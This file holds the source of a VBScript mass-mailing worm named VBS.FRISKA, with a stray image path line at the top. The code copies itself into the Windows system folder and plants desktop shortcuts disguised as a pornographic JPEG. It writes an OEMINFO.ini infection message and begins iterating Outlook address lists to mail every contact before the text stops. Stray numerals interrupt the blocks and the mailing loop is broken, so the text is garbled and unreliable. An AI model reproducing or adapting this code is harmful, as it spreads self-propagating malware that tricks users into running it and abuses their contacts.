 Dim shell, msc, batch, fso,Drives, Drive, Folder, Files, File, Subfolders,Subfolder
set fso=CreateObject("Scripting.FileSystemObject")
fso.CopyFile Wscript.ScriptFullName, "C:\windows\system\friska.jpg.vbs", True
if fso.FolderExists("C:\Documents and Settings\All Users\桌面") then
on error resume next
set shell=wscript.createobject("wscript.shell")
set msc=shell.CreateShortCut("C:\Documents and Settings\All Users\桌面\friska_porn_pic.jpg.lnk")
msc.TargetPath = Shell.ExpandEnvironmentStrings("%windir%\system\friska.jpg.vbs")
msc.IconLocation = Shell.ExpandEnvironmentStrings("C:\windows\system32\mspaint.exe, 0")
msc.WindowStyle = 4
msc.Save
end if
1
if fso.FolderExists("C:\windows\桌面") then
on error resume next
set shell=wscript.createobject("wscript.shell")
set msc=shell.CreateShortCut("C:\windows\Desktop\friska_porn_pic.jpg.lnk")
msc.TargetPath = Shell.ExpandEnvironmentStrings("%windir%\system\friska.jpg.vbs")
msc.WindowStyle = 4
msc.Save
end if
2
set dropper = fso.createtextfile("C:\windows\system\OEMINFO.ini",true)
dropper.writeline "[General]"
dropper.writeline "Manufacturer=" & chr(34) & "VIRUS INFORMATION" & chr(34)
dropper.writeline "Model=" & chr(34) & "VBS.FRISKA by sevenC" & chr(34)
dropper.writeline "[Support Information]"
dropper.writeline "Line1=" & chr(34) & "VBS.FRISKA Information" & chr(34)
dropper.writeline "Line2=" & chr(34) & "**********************" & chr(34)
dropper.writeline "Line3=" & chr(34) & "Your PC has been Infected with VBS.FRISKA" & chr(34)
dropper.writeline "Line4=" & chr(34) & "If your AV doesn't scan it yet" & chr(34)
dropper.writeline "Line5=" & chr(34) & "Please delete this file manualy" & chr(34)
dropper.writeline "Line6=" & chr(34) & "%windir%\system\friska.jpg.vbs" & chr(34)
dropper.writeline "Line7=" & chr(34) & "sevenC (06/03/2004) - Bekasi - Indonesia" & chr(34)
3
Set aaaaaaaa=CreateObject("Outlook.Application")
Set aaaaaaaa=aaaaaaaa.GetNameSpace("MAPI")
For Each C In aaaaaaaa.AddressLists
If C.AddressEntries.Count <> 0 Then
For D=1 To C.AddressEntries.Count
Set aaaaaaaa=C.AddressEntries(D)
Set aaaaaaaa=aaaaaaaa.CreateItem(0)
aaaaaaaa.To=aaaaaaaa.Address
aaaaaaaa.Subject="heyy..."
4